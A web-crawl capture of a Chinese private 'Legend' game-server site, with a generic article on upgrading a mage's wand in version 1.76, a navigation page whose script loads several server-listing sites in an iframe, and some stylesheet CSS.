

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bjkqhb.com/chanyexinwen/20240525/9386.html
body_size: 4891
content:
<!DOCTYPE html>
<html lang="zh-CN">

	<head>
      <meta charset="utf-8" />
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
          <meta name="applicable-device" content="pc">
      <title>1.76传奇魔杖升级配方_龙商新区网</title>
      <meta name="keywords" content="轻变传奇,新开超变传奇,龙商新区网" />
      <meta name="description" content="龙商新区网是最专业的轻变传奇新开超变传奇发布网，每天为玩家更新最新开传奇私服信息。" />
		     <link rel="stylesheet" href="http://www.bjkqhb.com/templets/default/css/common.css" />
     <link rel="stylesheet" href="http://www.bjkqhb.com/templets/default/css/uikit.min.css" />
<link rel="stylesheet" href="http://www.bjkqhb.com/templets/default/css/style.css" />
<link rel="shortcut icon" href="http://www.bjkqhb.com/templets/default/images/favicon.ico"/>
     <script src="http://www.bjkqhb.com/templets/default/js/jquery.js"></script>
     <script src="http://www.bjkqhb.com/templets/default/js/uikit.min.js"></script>
    <link href="/images/20230804/kf.css" rel="stylesheet" />
<script src="http://www.bjkqhb.com/templets/default/js/publicmodule.js"></script>

	</head>

	<body>
<center><script language=javascript src="/ffbbzz_g.js"></script></center>

<!--header-->


<header class="nav_box uk-padding-remove-horizontal">
	<nav class="uk-container nav-bg" uk-navbar>
		<div class="uk-navbar-left">
			<a href="/" target="_blank" class="logo uk-margin-small-left"><img src="http://www.bjkqhb.com/templets/default/images/logo.png" alt=""></a>
			<ul class="uk-navbar-nav nav ">
				<li class="uk-active"><a href="/" target="_blank">主页</a></li>
				
				<li><a href='http://www.bjkqhb.com/chuanqifuzhu/' target="_blank" >传奇辅助</a></li>
				
				<li><a href='http://www.bjkqhb.com/youxizonghe/' target="_blank" >游戏综合</a></li>
				
				<li><a href='http://www.bjkqhb.com/chanyexinwen/' target="_blank" >产业新闻</a></li>
				
				<li><a href='http://www.bjkqhb.com/wanjiazhongxin/' target="_blank" >玩家中心</a></li>
				
				<li><a href='http://www.bjkqhb.com/bjxfb/' target="_blank" >传奇新服表</a></li>
				
				<li><a href='http://www.bjkqhb.com/bjsyxfb/' target="_blank" >传奇手游新服表</a></li>
				
				<li><a href='http://www.bjkqhb.com/bjcsxfb/' target="_blank" >传世新服表</a></li>
				
				<li><a href='http://www.bjkqhb.com/bjccsxfb/' target="_blank" >传奇世界新服表</a></li>
				
			</ul>
		</div>
	</nav>
</header>

<section class="uk-container uk-margin-small-top uk-margin-small-bottom" style="font-size: 14px;">
    <div class="uk-flex uk-flex-middle">
        <a href='http://www.bjkqhb.com/'>主页</a> > <a href='http://www.bjkqhb.com/chanyexinwen/'>产业新闻</a> > 
    </div>
</section>

<!--  -->
<section class="uk-container uk-margin-small-top uk-margin-medium-bottom">
    <div class="uk-flex">
        <div class="uk-width-expand uk-margin-small-right ">
            <!-- article -->
            <article class="uk-article uk-background-default uk-padding-small">
                <h1 class="uk-article-title uk-text-center">1.76传奇魔杖升级配方</h1>
                <p class="uk-article-meta uk-text-center uk-margin-remove-bottom"><span
                        class="uk-margin-medium-right">来源：龙商新区网 丨 发布时间：2024-05-25 20:46</p>
                <hr>
                <div class="article_content">
                    <p><p>在网络游戏的众多经典之中，传奇系列因其简洁独特的2D游戏风格、紧张刺激的角色扮演元素以及万人在线的玩家互动，成为了无数玩家心中不可磨灭的记忆。特别是在1.76版本中，传奇游戏更是通过其丰富的游戏内容和系统，赢取了众多忠实玩家的青睐。我们将深入介绍传奇中一个非常关键的元素——魔杖升级配方，它不仅关系到法师角色的强大能力，也体现了传奇游戏深度的角色扮演和装备系统。</p></p><p><p>在传奇游戏中，玩家可以通过扮演战士、法师和道士等不同角色，在大型的2D世界中进行探险，击败怪物，收集宝物。尤其重要的是，玩家之间可以在主城中进行各种互动，包括交易、组队以及组织各种活动等。而对于法师角色来说，魔杖无疑是其核心装备之一，决定了法师的攻击力和技能发挥。了解魔杖的升级配方，对于提升法师角色的实力至关重要。</p></p><p><p>76传奇魔杖的升级过程可以说是一个复杂且需要玩家耐心和技巧的过程。玩家需要收集升级魔杖所需的材料。这些材料一般包括但不限于各种普通的和稀有的宝石、特定的任务物品以及必要的金币。升级材料可以通过击败怪物、完成任务或是与其他玩家交易获得。</p></p><p><p>在收集齐所需的升级材料后，玩家还需要前往主城中的某个特定NPC处，进行魔杖的升级。升级过程中，一定概率的成功与失败使得整个过程充满了不确定性和刺激性。成功升级的魔杖会获得更高的攻击力和附加属性，而失败则可能导致材料的损失。很多玩家在尝试升级前会加入各种仪式和策略，以期增加升级的成功率。</p></p><p><p>在1.76版本传奇中，除了通过NPC升级魔杖外，还引入了VIP系统，为玩家提供了更多便利和特权。VIP玩家在升级装备时可以享受到更高的成功率，减少材料的损失风险。VIP玩家还可以获得额外的游戏指导和支持，让升级过程更加顺畅。</p></p><p style='text-align: center;'><img style='width:500px;height:auto;' src='https://img.22kf.com/uploads/image/2021/11/24/16377428279017.png'/></p>
<p><p>装备升级系统是传奇游戏中的核心特色之一，通过这一系统，玩家可以体验到游戏的收集、探索和挑战。尤其是爆装现象，即在游戏中击败怪物后，有概率爆出稀有装备，这一机制极大地激发了玩家的探索欲望和成就感。而魔杖作为法师角色的核心装备，其升级过程和配方的复杂性，更是增加了游戏的趣味性和挑战性。</p></p><p><p>除了魔杖升级之外，传奇游戏还提供了丰富的玩家互动环节。在主城中，玩家可以自由交易各种装备和材料，甚至可以通过交易来获取升级魔杖所需的稀有材料。玩家还可以组队进行各种活动和任务，共同探索传奇的2D世界，体验团队合作的乐趣。</p></p><p style='text-align: center;'><img style='width:500px;height:auto;' src='https://img.22kf.com/uploads/image/2021/11/24/16377450221290.png'/></p>
<p><p>76版本的传奇魔杖升级配方不仅是法师玩家提升角色实力的关键，也是连接玩家、游戏内容和互动的重要环节。通过对魔杖升级系统的深入理解和探索，玩家可以更加深入地体验传奇游戏的魅力，感受穿越时空的角色扮演冒险，以及与万人在线共同创造的传奇世界。</p></p>
                </div>
                <div class="next">
                   <span>上一篇：<a href='http://www.bjkqhb.com/chanyexinwen/20240522/9356.html'>永恒传奇石墓阵怎么走</a> </span>
                   <span>下一篇：<a href='http://www.bjkqhb.com/chanyexinwen/20240528/9423.html'>传奇40级女法师衣服哪里打</a> </span>
                </div>
             
            </article>

            
            <!-- 相关内容 -->
            <div class="uk-padding-small">
                <div class="title_box uk-flex uk-flex-between uk-margin-bottom">
                    <span class="title">相关内容</span>
                    <a href="http://www.bjkqhb.com/chuanqifuzhu/" target="_blank" class="uk-text-small uk-link-heading uk-text-muted title_more">更多></a>
                </div>
                <div class="uk-grid-small uk-child-width-1-1" uk-grid>
                    <div class="uk-flex uk-flex-middle">
                        <div class="uk-flex-none uk-width-auto uk-text-bold uk-margin-small-right">1.</div>
                        <div class="uk-margin-small-right uk-text-truncate">
                            <a href="http://www.bjkqhb.com/chanyexinwen/20230624/3551.html" target="_blank" class="uk-link-heading article-a">传奇未知暗殿哪个走法比较快</a>
                        </div>
                        <span class="uk-flex-none" style="margin-left: auto;font-size: 14px;color: #999999;">06-24</span>
                    </div>
<div class="uk-flex uk-flex-middle">
                        <div class="uk-flex-none uk-width-auto uk-text-bold uk-margin-small-right">2.</div>
                        <div class="uk-margin-small-right uk-text-truncate">
                            <a href="http://www.bjkqhb.com/chanyexinwen/20231006/4950.html" target="_blank" class="uk-link-heading article-a">传奇流星火雨技能介绍</a>
                        </div>
                        <span class="uk-flex-none" style="margin-left: auto;font-size: 14px;color: #999999;">10-06</span>
                    </div>
<div class="uk-flex uk-flex-middle">
                        <div class="uk-flex-none uk-width-auto uk-text-bold uk-margin-small-right">3.</div>
                        <div class="uk-margin-small-right uk-text-truncate">
                            <a href="http://www.bjkqhb.com/chanyexinwen/20240115/7244.html" target="_blank" class="uk-link-heading article-a">传奇怎么去魔龙</a>
                        </div>
                        <span class="uk-flex-none" style="margin-left: auto;font-size: 14px;color: #999999;">01-15</span>
                    </div>
<div class="uk-flex uk-flex-middle">
                        <div class="uk-flex-none uk-width-auto uk-text-bold uk-margin-small-right">4.</div>
                        <div class="uk-margin-small-right uk-text-truncate">
                            <a href="http://www.bjkqhb.com/chanyexinwen/20240218/8033.html" target="_blank" class="uk-link-heading article-a">热血传奇手游狐狸尾巴刷新时间</a>
                        </div>
                        <span class="uk-flex-none" style="margin-left: auto;font-size: 14px;color: #999999;">02-18</span>
                    </div>
<div class="uk-flex uk-flex-middle">
                        <div class="uk-flex-none uk-width-auto uk-text-bold uk-margin-small-right">5.</div>
                        <div class="uk-margin-small-right uk-text-truncate">
                            <a href="http://www.bjkqhb.com/chanyexinwen/20240223/8179.html" target="_blank" class="uk-link-heading article-a">热血传奇特色玩法有哪些</a>
                        </div>
                        <span class="uk-flex-none" style="margin-left: auto;font-size: 14px;color: #999999;">02-23</span>
                    </div>

                </div>
            </div>
        </div>
        <div class="uk-width-1-3">
            <div class="uk-padding-small uk-background-default">
                <div class="title_box uk-flex uk-flex-between">
                    <span class="title">热点资讯</span>
                    <a href="http://www.bjkqhb.com/chuanqifuzhu/" target="_blank" class="uk-text-small uk-link-heading uk-text-muted title_more">更多></a>
                </div>
                <img src="http://www.bjkqhb.com/templets/default/images/t2.png" alt="" style="margin-top: 20px;">
                <ul class="uk-list uk-margin-remove-bottom">
                    <li>
                        <a href="http://www.bjkqhb.com/chuanqifuzhu/20240430/9323.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
                            <div class="uk-width-expand uk-text-truncate uk-margin-small-right font-14">传奇永恒赤月精英怪刷新点</div>
                            <div class="uk-width-auto uk-text-small uk-text-muted">04-30</div>
                        </a>
                    </li>
<li>
                        <a href="http://www.bjkqhb.com/chuanqifuzhu/20240525/9377.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
                            <div class="uk-width-expand uk-text-truncate uk-margin-small-right font-14">传奇世界施毒术和诅咒术哪个好</div>
                            <div class="uk-width-auto uk-text-small uk-text-muted">05-25</div>
                        </a>
                    </li>
<li>
                        <a href="http://www.bjkqhb.com/chuanqifuzhu/20251214/15623.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
                            <div class="uk-width-expand uk-text-truncate uk-margin-small-right font-14">传奇点数怎么获得</div>
                            <div class="uk-width-auto uk-text-small uk-text-muted">12-14</div>
                        </a>
                    </li>
<li>
                        <a href="http://www.bjkqhb.com/chuanqifuzhu/20251216/15632.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
                            <div class="uk-width-expand uk-text-truncate uk-margin-small-right font-14">热血传奇尸王洞走法</div>
                            <div class="uk-width-auto uk-text-small uk-text-muted">12-16</div>
                        </a>
                    </li>
<li>
                        <a href="http://www.bjkqhb.com/chuanqifuzhu/20251218/15647.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
                            <div class="uk-width-expand uk-text-truncate uk-margin-small-right font-14">传奇世界神秘暗殿攻略</div>
                            <div class="uk-width-auto uk-text-small uk-text-muted">12-18</div>
                        </a>
                    </li>
<li>
                        <a href="http://www.bjkqhb.com/chuanqifuzhu/20251221/15688.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
                            <div class="uk-width-expand uk-text-truncate uk-margin-small-right font-14">传奇白野猪在哪里打</div>
                            <div class="uk-width-auto uk-text-small uk-text-muted">12-21</div>
                        </a>
                    </li>

                </ul>
            </div>
            <div class="uk-padding-small uk-background-default">
                <div class="title_box uk-flex uk-flex-between">
                    <span class="title">热门攻略</span>
                    <a href="http://www.bjkqhb.com/chanyexinwen/" target="_blank" class="uk-text-small uk-link-heading uk-text-muted title_more">更多></a>
                </div>
                <ul class="uk-list uk-margin-remove-bottom">
                    <li>
                        <a href="http://www.bjkqhb.com/chanyexinwen/20240525/9386.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
                            <div class="uk-width-expand uk-text-truncate uk-margin-small-right font-14">1.76传奇魔杖升级配方</div>
                            <div class="uk-width-auto uk-text-small uk-text-muted">05-25</div>
                        </a>
                    </li>
<li>
                        <a href="http://www.bjkqhb.com/chanyexinwen/20240528/9423.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
                            <div class="uk-width-expand uk-text-truncate uk-margin-small-right font-14">传奇40级女法师衣服哪里打</div>
                            <div class="uk-width-auto uk-text-small uk-text-muted">05-28</div>
                        </a>
                    </li>
<li>
                        <a href="http://www.bjkqhb.com/chanyexinwen/20251216/15629.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
                            <div class="uk-width-expand uk-text-truncate uk-margin-small-right font-14">传奇尸魔洞有几层</div>
                            <div class="uk-width-auto uk-text-small uk-text-muted">12-16</div>
                        </a>
                    </li>
<li>
                        <a href="http://www.bjkqhb.com/chanyexinwen/20251217/15633.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
                            <div class="uk-width-expand uk-text-truncate uk-margin-small-right font-14">传奇地下迷宫怎么进</div>
                            <div class="uk-width-auto uk-text-small uk-text-muted">12-17</div>
                        </a>
                    </li>
<li>
                        <a href="http://www.bjkqhb.com/chanyexinwen/20251221/15685.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
                            <div class="uk-width-expand uk-text-truncate uk-margin-small-right font-14">传奇暗之沃玛教主哪刷</div>
                            <div class="uk-width-auto uk-text-small uk-text-muted">12-21</div>
                        </a>
                    </li>
<li>
                        <a href="http://www.bjkqhb.com/chanyexinwen/20251222/15700.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
                            <div class="uk-width-expand uk-text-truncate uk-margin-small-right font-14">传奇屠龙哪里出装好</div>
                            <div class="uk-width-auto uk-text-small uk-text-muted">12-22</div>
                        </a>
                    </li>

                </ul>
            </div>
        </div>
    </div>
</section>
<footer class="uk-text-center footer">
    <div class="link">Copyright  2015-2025 bjkqhb.com All Rights Reserved. 龙商新区网 版权所有 <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">鄂ICP备2022012989号-39</a> </div>
</footer>
<script type="text/javascript">
    $(function(){
        var lis = $('.wrap li');
        lis.mouseenter(function(){
            $(this).stop().animate({width:'40%'}).siblings().stop().animate({width:'25%'})
        }).mouseleave(function(){
            lis.stop().animate({width:'25%'})
            $(lis[0]).stop().animate({width:'40%'})
        })
    })
</script>
		<script src="/bdts999.js"></script>
<script src="http://www.bjkqhb.com/templets/default/js/bdtj999.js"></script>
     <script src="http://www.bjkqhb.com/templets/default/js/footer.js"></script>
     </body>
</html>

--- FILE ---
content_type: text/html
request_url: https://9gm-z928.999sky.com/
body_size: 4812
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
	<!-- 无敏感信息时才采用 -->
	<meta name="referrer" content="unsafe-url">
    <title>传奇发布站导航 - 最新传奇私服发布网汇总</title>
    <meta name="keywords" content="传奇发布站, 传奇私服, 传奇导航, gm5发布站, 66uc发布站, 7sf发布站, 传奇网站大全">
    <meta name="description" content="传奇发布站导航汇集gm5、66uc、7sf等优质传奇私服发布网，一键直达各大海量传奇游戏资源，为传奇玩家提供便捷的发布站入口导航服务。">
	
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Microsoft YaHei', 'SimHei', Arial, sans-serif;
            background-color: #000;
            overflow: hidden;
        }

        .btn-bar {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 80px;
            background: rgba(0, 0, 0, 0.85);
            border-bottom: 2px solid #FFD700;
            box-shadow: 0 4px 15px rgba(255, 215, 0, 0.2);
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 15px;
            padding: 0 20px;
            z-index: 9999;
            transition: height 0.2s ease;
        }

        .site-btn {
            padding: 12px 30px;
            background: linear-gradient(180deg, #FFD700, #FFC107, #FFA500);
            color: #8B0000;
            border: 2px solid #FF8C00;
            border-radius: 8px;
            font-size: 18px;
            font-weight: bold;
            text-shadow: 0 1px 2px rgba(255, 255, 255, 0.5);
            cursor: pointer;
            transition: all 0.2s ease;
            min-width: 120px;
            box-shadow: 0 3px 0 #8B4513, 0 5px 8px rgba(0, 0, 0, 0.4);
            position: relative;
            overflow: hidden;
			-webkit-tap-highlight-color: rgba(255,215,0,0.3);
        }

        .site-btn::before {
            content: '';
            position: absolute;
            top: 0;
            left: -50%;
            width: 20%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.3), transparent);
            transform: skewX(-25deg);
            animation: btnShine 2s infinite;
        }

        .site-btn:hover {
            background: linear-gradient(180deg, #FFEA00, #FFD700, #FFC107);
            transform: translateY(-3px);
            box-shadow: 0 5px 0 #8B4513, 0 8px 12px rgba(0, 0, 0, 0.5);
            border-color: #FF6347;
        }

        .site-btn:active {
            transform: translateY(-1px);
            box-shadow: 0 2px 0 #8B4513, 0 4px 6px rgba(0, 0, 0, 0.4);
        }

        .site-btn.active {
            background: linear-gradient(180deg, #DC143C, #B22222, #8B0000);
            color: #FFD700;
            border-color: #FFD700;
            box-shadow: 0 3px 0 #4B0082, 0 5px 8px rgba(255, 215, 0, 0.4);
        }

        .site-btn.active:hover {
            background: linear-gradient(180deg, #FF0000, #DC143C, #B22222);
        }

        .iframe-container {
            width: 100vw;
            height: calc(100vh - 80px);
            margin-top: 80px;
            overflow: hidden;
            transition: all 0.2s ease;
        }

        #siteIframe {
            width: 100%;
            height: 100%;
            border: none;
            overflow-x: hidden;
            overflow-y: auto;
        }

        @keyframes btnShine {
            0% { left: -50%; }
            100% { left: 150%; }
        }

        @keyframes spin {
            to { transform: rotate(360deg); }
        }

        @media (max-width: 768px) {
            .btn-bar {
                height: auto;
                padding: 15px 20px;
                flex-wrap: wrap;
                gap: 10px;
            }

            .site-btn {
                padding: 10px 20px;
                font-size: 16px;
                min-width: 100px;
            }

            .iframe-container {
                height: auto;
                min-height: calc(100vh - 160px);
                margin-top: 0;
            }
        }

        @media (min-width: 769px) and (max-width: 1024px) {
            .site-btn {
                padding: 11px 25px;
                font-size: 17px;
                min-width: 110px;
            }
        }
    </style>
</head>
<body>
    <div class="btn-bar">
        <button class="site-btn active" data-url="gm5.com" data-tag='gm5'>GM5发布站</button>
        <button class="site-btn" data-url="66uc.com" data-tag='66uc'>66UC发布站</button>
        <button class="site-btn" data-url="https://7sf.com" data-tag='7sf'>7SF发布站</button>
        <button class="site-btn" data-url="8xf.com" data-tag='8xf'>8XF发布站</button>
        <button class="site-btn" data-url="9gm-bd.582kf.com" data-tag='9gm'>9GM发布站</button>
    </div>

    <div class="iframe-container">
        <iframe id="siteIframe"></iframe>
    </div>

	<!--
		;;; 重要参数配置
		// >> ------------------------------------------------------------------------- >>
		// 统计代码异步加载
	-->
    <script type="text/javascript" src="https://v1.cnzz.com/z.js?id=1281384979" async></script>
	
	<script>
		// 默认加载哪个按钮对应的网站
		var defaultLoadBtni = 4;
		// << ------------------------------------------------------------------------- <<

		/**
		 * 获得来路
		 * 注意：多级嵌套需要在head里设置(无敏感信息时才采用) <meta name="referrer" content="unsafe-url">
		 * 否则只能得到网址，得不到整体参数
		 * 作用：用于区分SEO主体是谁
		 */
		var currentReferrer = document.referrer || ''; // 兜底空字符串
		try {
			currentReferrer = decodeURIComponent(currentReferrer.split('?')[0]);
		} catch (e) {
			console.error('解析referrer失败:', e);
			currentReferrer = ''; // 解析失败时兜底
		}
		
		// 工具函数：兼容IE的closest替代
		function closestElement(el, selector) {
			if (!el) return null;
			if (el.matches) {
				if (el.matches(selector)) return el;
			} else if (el.msMatchesSelector) {
				if (el.msMatchesSelector(selector)) return el;
			}
			return el.parentElement ? closestElement(el.parentElement, selector) : null;
		}

		// 工具函数：手动解析URL参数（替代URLSearchParams）
		function getUrlParam(name) {
			var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
			var r = window.location.search.substr(1).match(reg);
			if (r != null) return decodeURIComponent(r[2]);
			return null;
		}

		// 工具函数：数组find替代（兼容低版本）
		function findArrayItem(arr, callback) {
			for (var i = 0; i < arr.length; i++) {
				if (callback(arr[i], i, arr)) {
					return arr[i];
				}
			}
			return null;
		}
		
		// 工具函数：如果 str 的末尾是 &pu= 去掉它（兼容低版本）
		function removeTrailingPuTag(str) {
			str = typeof str === 'string' ? str : '';
			var suffix = '&pu=';
			var suffixLength = suffix.length;
			if (str.length >= suffixLength && str.lastIndexOf(suffix) === (str.length - suffixLength)) {
				str = str.substring(0, str.length - suffixLength);
			}
			return str;
		}

		// 安全获取DOM元素（兜底null）
		var btnBar = document.querySelector('.btn-bar') || null;
		var iframeContainer = document.querySelector('.iframe-container') || null;
		var siteIframe = document.getElementById('siteIframe') || null;
		var buttons = btnBar ? btnBar.querySelectorAll('.site-btn') : [];
		buttons = buttons || []; // 兜底空数组

		// 检测当前页面协议
		var isHttps = window.location.protocol === 'https:';
		console.log('当前页面协议:', window.location.protocol, 'HTTPS:', isHttps);

		// 智能URL生成函数（增加参数校验）
		function getSmartUrl(domain, btnTag) {
			// 参数兜底
			domain = domain || '';
			btnTag = btnTag || '';
			var timeSlot = Math.floor(Date.now() / 10000);
			
			// 如果 data-url 本身包含 https:// 直接返回下面的地址
			if (domain.indexOf('https://') === 0) { // 替换startsWith，兼容低版本
				var separator = domain.indexOf('?') > -1 ? '&' : '?';
				return domain + separator + '_t=' + timeSlot + '&pu=' + currentReferrer;
			}
			
			// 如果当前是HTTPS页面，使用代理方式
			if (isHttps) {
				// 要配合这样的 web.config（IIS版）
				/* <rewrite>
					<rules>
						<rule name="1762510392643_proxy">
							<match url="^proxy/gm5/?(.*)" />
							<action type="Rewrite" url="http://gm5.com/{R:1}" />
						</rules>
					</rewrite>
				 */
				return '/proxy/' + btnTag + '/?_t=' + timeSlot + '&pu=' + currentReferrer;
			}
			
			// 如果当前是 HTTP 页面，直接用 HTTP 访问目标站
			var separator = domain.indexOf('?') > -1 ? '&' : '?';
			return 'http://' + domain + separator + '_t=' + timeSlot + '&pu=' + currentReferrer;
		}

		// 确定初始加载的网址（增加空值校验）
		var initialUrl = '';
		var initialTag = '';
		if (buttons.length > defaultLoadBtni) {
			initialUrl = buttons[defaultLoadBtni].getAttribute('data-url') || '';
			initialTag = buttons[defaultLoadBtni].getAttribute('data-tag') || '';
		}

		// 解析URL参数（替换URLSearchParams，兼容低版本）
		if (buttons.length > 0) {
			for (var i = 0; i < buttons.length; i++) {
				var btn = buttons[i];
				var tag = btn.getAttribute('data-tag') || '';
				var paramValue = getUrlParam(tag);
				if (paramValue !== null) {
					initialUrl = btn.getAttribute('data-url') || '';
					initialTag = tag;
					break; // 找到第一个匹配的参数即停止
				}
			}
		}

		// 设置初始状态（增加空值校验）
		var currentUrl = initialUrl;
		if (buttons.length > 0) {
			for (var j = 0; j < buttons.length; j++) {
				var btnItem = buttons[j];
				var btnTag = btnItem.getAttribute('data-tag') || '';
				if (btnTag === initialTag) {
					btnItem.classList.add('active');
				} else {
					btnItem.classList.remove('active');
				}
			}
		}

		// 动态计算iframe容器高度（增加DOM存在性校验）
		function setIframeContainerHeight() {
			if (!btnBar || !iframeContainer) return; // 无DOM则退出
			var btnBarHeight = btnBar.offsetHeight || 0;
			iframeContainer.style.height = (window.innerHeight - btnBarHeight) + 'px';
			iframeContainer.style.marginTop = btnBarHeight + 'px';
		}

		// 初始化执行（增加容错）
		try {
			setIframeContainerHeight();
			if (window.addEventListener) {
				window.addEventListener('resize', setIframeContainerHeight);
			} else if (window.attachEvent) {
				window.attachEvent('onresize', setIframeContainerHeight);
			}
		} catch (e) {
			console.error('初始化容器高度失败:', e);
		}

		// 安全加载URL函数（增强参数校验）
		function loadUrl(domain, btnTag) {
			// 参数兜底
			domain = domain || '';
			btnTag = btnTag || '';
			if (!domain || !siteIframe) { // 无有效域名或iframe则退出
				console.warn('加载URL失败：域名或iframe不存在');
				return;
			}
			
			try {
				var finalUrl = getSmartUrl(domain, btnTag);
				finalUrl = removeTrailingPuTag(finalUrl);
				
				// 使用智能URL加载
				siteIframe.src = finalUrl;
				currentUrl = domain;
				
				// 更新按钮状态（兼容低版本）
				if (buttons.length > 0) {
					for (var k = 0; k < buttons.length; k++) {
						buttons[k].classList.remove('active');
					}
					var activeBtn = findArrayItem(buttons, function(btn) {
						return btn.getAttribute('data-tag') === btnTag;
					});
					if (activeBtn) {
						activeBtn.classList.add('active');
					}
				}
				
				console.log('当前协议:', window.location.protocol);
				console.log('目标域名:', domain);
				console.log('最终URL:', finalUrl);
				
			} catch (error) {
				console.error('加载失败:', error);
				handleLoadError(domain);
			}
		}

		// 错误处理函数
		function handleLoadError(domain) {
			alert('⚠️ 传奇发布站 ' + domain + ' 加载失败\n建议检查网络或更换其他发布站');
		}

		// 立即加载初始地址（增加空值校验）
		function loadInitialUrl() {
			if (initialUrl && initialTag) {
				loadUrl(initialUrl, initialTag);
			} else {
				console.warn('初始URL/标签为空，跳过加载');
			}
		}

		// 页面DOM就绪后立即加载（兼容低版本）
		function ready(fn) {
			if (document.readyState !== 'loading') {
				fn();
			} else if (document.addEventListener) {
				document.addEventListener('DOMContentLoaded', fn);
			} else if (document.attachEvent) {
				document.attachEvent('onreadystatechange', function() {
					if (document.readyState !== 'loading') {
						fn();
					}
				});
			}
		}
		ready(loadInitialUrl);

		// 按钮点击事件（增加DOM存在性校验，替换closest）
		if (btnBar) {
			if (btnBar.addEventListener) {
				btnBar.addEventListener('click', function(e) {
					var targetBtn = closestElement(e.target, '.site-btn');
					if (!targetBtn) return;

					var targetUrl = targetBtn.getAttribute('data-url') || '';
					var targetTag = targetBtn.getAttribute('data-tag') || '';
					
					if (targetUrl === currentUrl) return;
					
					loadUrl(targetUrl, targetTag);
				});
			} else if (btnBar.attachEvent) {
				btnBar.attachEvent('onclick', function(e) {
					e = e || window.event;
					var targetBtn = closestElement(e.target || e.srcElement, '.site-btn');
					if (!targetBtn) return;

					var targetUrl = targetBtn.getAttribute('data-url') || '';
					var targetTag = targetBtn.getAttribute('data-tag') || '';
					
					if (targetUrl === currentUrl) return;
					
					loadUrl(targetUrl, targetTag);
				});
			}
		}

		// iframe加载完成处理（增加存在性校验）
		if (siteIframe) {
			siteIframe.onload = function() {
				console.log('加载完成');
			};

			// iframe加载失败处理（兼容IE）
			siteIframe.onerror = function() {
				console.error('iframe加载失败');
				handleLoadError(currentUrl);
			};
		}

		// 全局错误捕获（兼容低版本）
		if (window.addEventListener) {
			window.addEventListener('error', function(e) {
				console.warn('全局错误捕获:', e.message);
			});
		} else if (window.attachEvent) {
			window.attachEvent('onerror', function(msg, url, line, col, error) {
				console.warn('全局错误捕获:', msg);
			});
		}
	</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bjkqhb.com/templets/default/css/common.css
body_size: 445
content:
.crumbs {
    display: flex;
    color: #666;
    font-size: 12px;
    padding-left:20px
}
.more-link-warp {
	width: 1200px;
	margin: 0 auto;
}
.more-link-warp .link-title {
    font-size: 17px;
    font-weight: bold;
    margin: 20px 0;
    color: #333;
}
.more-link-warp .link-warp {
    margin-top: 20px;
    padding: 20px;
    background: #fff;
}
.more-link-warp .link-content {
    min-height: 500px;
    padding: 20px;
}
.more-link-warp .link-content ul {
    list-style: none;
    padding: 0;
}
.more-link-warp .link-content ul li {
    display: inline-block;
    margin-right: 15px;
    margin-bottom: 15px;
}
.more-link-warp .link-content ul li a {
    color: #999;
    font-size: 14px;
}
.more-link {
	float: right;
	color: #999 !important;
	font-size: 12px;
}

@media (max-width: 768px) {
    html,body {
	    color: #666;
	    font-size: 14px;
	}
	a {
	  color: #666;  
	}
	.crumbs,.crumbs a {
        color: #666;
        font-size: 13px;
    }
	.more-link-warp {
		width: 100%;
	}
	.more-link-warp .link-title {
	    margin: 15px 0;
	}
	.more-link-warp .link-warp {
	    padding: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.bjkqhb.com/templets/default/css/style.css
body_size: 2171
content:
body {
  min-width: 1200px;
}

.uk-container {
  min-width: 1200px;
}

.bg-theme-color {
  background-color: #343434;
}

.bg-theme-color-two {
  background-color: #F4BE00;
}

.theme-color {
  color: #343434 !important;
}

.theme-color-two {
  color: #F4BE00;
}

.color-333 {
  color: #333 !important;
}
.logo img{
  vertical-align: top;
}
.color-fff {
  color: #fff !important;
}

.color-90080E {
  color: #90080E !important;
}

.fs-14 {
  font-size: 14px;
}

.fs-16 {
  font-size: 16px;
}

.fs-18 {
  font-size: 18px;
}

.fs-20 {
  font-size: 20px;
}

.fs-24 {
  font-size: 24px;
}

.pl-10 {
  padding-left: 10px;
}

.twoRow {
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
}

.link a{
    margin-right: 10px;
}

.footer a{
    font-size: 16px !important;
    color:#B6B6B6 !important;
}

.threeRow {
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  line-clamp: 3;
  -webkit-box-orient: vertical;
}

.fourRow {
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  line-clamp: 4;
  -webkit-box-orient: vertical;
}

.uk-overlay-primary {
  background: rgba(34, 34, 34, 0.5);
  color: white;
}

a {
  color: #666 !important;
}

a:hover {
 text-decoration-line: none;
 color: #F4BE00 !important;
}

.top_box {
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff;
  padding: 5px 0;
}

.recommend_title {
  width: 100px;
  height: 30px;
  line-height: 30px;
  background: url(../images/bg2.png) no-repeat;
  background-size: 100% 100%;
  text-align: center;
  color: #fff;
}

.hot_title {
  width: 100px;
  height: 30px;
  line-height: 30px;
